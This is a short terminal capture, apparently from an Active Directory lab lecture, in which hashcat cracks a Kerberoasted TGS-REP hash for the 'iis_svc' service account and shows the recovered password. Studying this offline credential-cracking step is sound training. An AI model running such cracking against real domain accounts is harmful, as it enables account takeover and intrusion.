 ┌──(kali㉿kali)-[~/ad_lec]
└─$ hashcat -m 13100 --force iis_hash pw_list.txt
hashcat (v6.1.1) starting...
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*iis_svc$playground.lab$HTTP/iis.playgr...735c7
...
Candidates.#1....: Password1! -> Password1!